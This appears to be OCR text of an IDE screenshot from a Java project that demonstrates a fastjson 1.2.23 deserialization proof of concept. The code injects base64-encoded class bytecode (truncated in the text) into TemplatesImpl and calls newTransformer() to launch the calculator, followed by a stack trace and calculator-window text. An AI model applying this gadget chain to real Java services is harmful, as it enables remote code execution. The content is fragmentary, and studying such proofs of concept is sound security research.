 Project
TemplatesImplRunCalc.java
pom.xml (fatjsondemo)
ClassLoader.java
Transformer.java
TransformerImpl.java
InstrumentationImpl.class
fatjsondemo D:\tmp\fatjsondemo
.idea
src
main
java
demo
DefineClassTest
Demo1
Demo1Exp
TemplatesImplTest
poc
Test1
util
ClassToBase64
RunCalc
TemplatesImplRunCalc
resources
webapp
WEB-INF
index.jsp
target
classes
demo
poc
util
generated-sources
.gitignore
pom.xml
External Libraries
< 1.8u20 > D:\Java\jdk1.8.0_20
Maven: com.alibaba:fastjson:1.2.23
Maven: javassist:javassist:3.12.1.GA
1 package demo;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5
6 import java.lang.reflect.Field;
7 import java.util.Base64;
8
9 public class TemplatesImplTest {
10
2 usages
11 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
12 Field field = obj.getClass().getDeclaredField(fieldName);
13 field.setAccessible(true);
14 field.set(obj, value);
15 }
16
17 public static void main(String[] args) throws Exception {
18 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9
19 TemplatesImpl obj = new TemplatesImpl();
20 // setFieldValue(obj, "_class", null);
21 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{code});
22 setFieldValue(obj, fieldName: "_name", value: "object");
23 //setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
24 obj.newTransformer();
25 //obj.getOutputProperties();
26 // 失败
27 //obj.getTransletIndex();
28 }
Run: TemplatesImplTest
D:\Java\jdk1.8.0_20\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:388)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:418)
at demo.TemplatesImplTest.main(TemplatesImplTest.java:24)
Process finished with exit code 1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位